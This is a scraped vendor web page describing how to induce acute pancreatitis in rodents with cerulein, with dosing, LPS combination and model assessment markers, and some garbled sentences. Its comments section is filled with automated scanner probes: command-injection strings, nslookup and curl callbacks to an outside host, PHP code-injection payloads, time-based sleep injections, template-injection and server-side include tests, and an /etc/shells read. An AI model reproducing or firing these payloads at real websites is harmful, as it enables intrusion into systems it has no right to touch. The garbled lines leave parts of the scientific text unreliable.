An animal model of acute pancreatitis induced by cerulein
Acute pancreatitis (AP) is a common clinical acute abdomen with complex etiology, with a mortality rate of 5% to 10%, and severe AP mortality as high as 20% to 30%. Way. At present, the commonly used methods for making in vivo AP animal models include pancreatic duct ligation, duodenal loop closure, pancreaticobiliary puncture and injection, pancreatic subcapsular injection, pancreaticobiliary injection combined with intravenous infusion, and bombesin in combination. Intraperitoneal injection of lipopolysaccharide, etc.
Caerulein is a gastric regulatory molecule similar in function and composition to cholecystokinin (CCK), which stimulates excessive secretion of pancreatic acinar cells and blocks the separation of intracellular trypsinogen and lysosomal hydrolase , activated in a cathepsin B-dependent manner, the activity of trypsin can further lead to the activation of zymogens, causing a series of cell damage caused by protease activity. The inflammatory response caused by the self-digestion of pancreatic tissue recruits inflammatory cells, releases inflammatory factors, and further causes severe local or even systemic inflammatory response.

Figure 1 Molecular structure of cerulein (CAS NO.17650-98-5)
The cerulein-induced AP model has been successfully used to establish AP models in rats, mice, dogs, and Syrian hamsters, which help to describe the effects of impaired autophagy, pathological calcium signaling, and endoplasmic reticulum stress. processes, and these are central to the pathogenesis of AP. The severity of acute pancreatitis can be increased by adjusting the dosing regimen of cerulein.
Steps for modeling cerulein-induced AP
The preparation of cerulein:
Dissolve 1 mg of cerulein in 1 mL of normal saline to prepare a 1 mg/mL stock solution, sterilize by filtration through a 0.22 μm filter membrane, and store frozen. Thaw before use and dilute with normal saline to a working solution of 5 μg/mL or 10 μg/mL.
animal:
Cerulein can induce AP in most animals, but such models are mainly used in rodents (eg, rats and mice).
Mode of administration:
The AP induced by cerulein is mostly edematous type, which is mostly used for the study of mild AP and the conversion of mild AP to SAP. When cerulein induces severe AP, it is often combined with LPS (lipopolysaccharide, LPS). LPS destroys the normal response of inflammatory mediators, and then develops local pancreatitis into a systemic severe inflammatory response, aggravating the pancreatitis induced by cerulein.
Seven intraperitoneal injections of cerulein (20-100 μg/kg, usual concentration of 50 μg/kg) were administered at 1-hour intervals, and LPS (10 mg/kg) was administered concurrently with the last injection.
Model judgment indicators:
1. Increased serum amylase and lipase activities;
2. Increased NO concentration in serum;
3. Pancreatic pathological detection: pancreatic tissue edema with vacuoles, inflammatory cell infiltration, accompanied by a small amount of glandular cell necrosis, and possible bleeding;
4. The expression levels of inflammatory factors in serum and pancreatic tissue increased;
Model advantages:
The method is simple to operate, easy to reproduce, has good repeatability and is non-invasive.






Comments
e
e
edzfgszE
1CVdLQi3gNO
e
e
e
e
e
e
e
e
e
e
e
../e
e
echo gtzviw$()\ hkbmpc\nz^xyu||a #' &echo gtzviw$()\ hkbmpc\nz^xyu||a #|" &echo gtzviw$()\ hkbmpc\nz^xyu||a #
${9999601+9999933}
e<esi:include src="http://bxss.me/rpb.png"/>
&echo kybzpq$()\ lxleye\nz^xyu||a #' &echo kybzpq$()\ lxleye\nz^xyu||a #|" &echo kybzpq$()\ lxleye\nz^xyu||a #
e
e&echo jywpxk$()\ shiovh\nz^xyu||a #' &echo jywpxk$()\ shiovh\nz^xyu||a #|" &echo jywpxk$()\ shiovh\nz^xyu||a #
|echo kuuwcx$()\ xqlvan\nz^xyu||a #' |echo kuuwcx$()\ xqlvan\nz^xyu||a #|" |echo kuuwcx$()\ xqlvan\nz^xyu||a #
e
e
e
e
e
e|echo hbpzqt$()\ jhdslv\nz^xyu||a #' |echo hbpzqt$()\ jhdslv\nz^xyu||a #|" |echo hbpzqt$()\ jhdslv\nz^xyu||a #
e
e
(nslookup -q=cname hitzdvmyaxkrk24b93.bxss.me||curl hitzdvmyaxkrk24b93.bxss.me))
e
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
e
e
e
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
Http://bxss.me/t/fit.txt
http://bxss.me/t/fit.txt?.jpg
|(nslookup -q=cname hitkktpshtgbu75071.bxss.me||curl hitkktpshtgbu75071.bxss.me)
/etc/shells
e
e
bxss.me
e&n973060=v999046
e
e
e
e
e
e
e
e
e
e
e
e
e
'.gethostbyname(lc('hitrm'.'toplpuey26574.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(110).chr(73).'
e
e
".gethostbyname(lc("hitpz"."frdjyrcg0a2e9.bxss.me."))."A".chr(67).chr(hex("58")).chr(116).chr(72).chr(104).chr(89)."
e
e
e
e
e
e
'"()
e'&&sleep(27*1000)*pltckp&&'
e
e
HttP://bxss.me/t/xss.html?%00
e
e
"+"A".concat(70-3).concat(22*4).concat(121).concat(77).concat(102).concat(87)+(require"socket"
Socket.gethostbyname("hityb"+"quwbnmsj21ef2.bxss.me.")[3].to_s)+"
e
e
bxss.me/t/xss.html?%00
e
e"&&sleep(27*1000)*suzwys&&"
'+'A'.concat(70-3).concat(22*4).concat(114).concat(69).concat(122).concat(70)+(require'socket'
Socket.gethostbyname('hitjt'+'sflthguk562a0.bxss.me.')[3].to_s)+'
)
e
e
e
!(()&&!|*|*|
an-animal-model-of-acute-pancreatitis-induced-by-cerulein.html
e
e
e
e
e'||sleep(27*1000)*qrapsv||'
e
e
^(#$!@#$)(()))******
an-animal-model-of-acute-pancreatitis-induced-by-cerulein.html�
e
e
e
e
e
e
an-animal-model-of-acute-pancreatitis-induced-by-cerulein.html/.
e
e
xfs.bxss.me
e
e
980989
e
e
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
e
e
e
e
e
e
e
'"
e
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
';print(md5(31337));$a='
e9630148
e
e
e
e
";print(md5(31337));$a="
bfg2007<s1﹥s2ʺs3ʹhjl2007
e
e
e
${@print(md5(31337))}
e
e
e"||sleep(27*1000)*xbckcn||"
e
e
<%={{={@{#{${dfb}}%>
e
e"||sleep((0*1)*1000)*xbckcn||"
e
e
http://xfs.bxss.me?glpbio.com
e
e
e"||sleep((30-5)*1000)*xbckcn||"
e
<th:t="${dfb}#foreach
xfs.bxss.me?glpbio.com
<!--
e
e
e
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
e
e
//xfs.bxss.me?glpbio.com
${@print(md5(31337))}\
dfb{{98991*97996}}xca
e
e
e
e
/\xfs.bxss.me?glpbio.com
dfb[[${98991*97996}]]xca
e
e
e
e
'.print(md5(31337)).'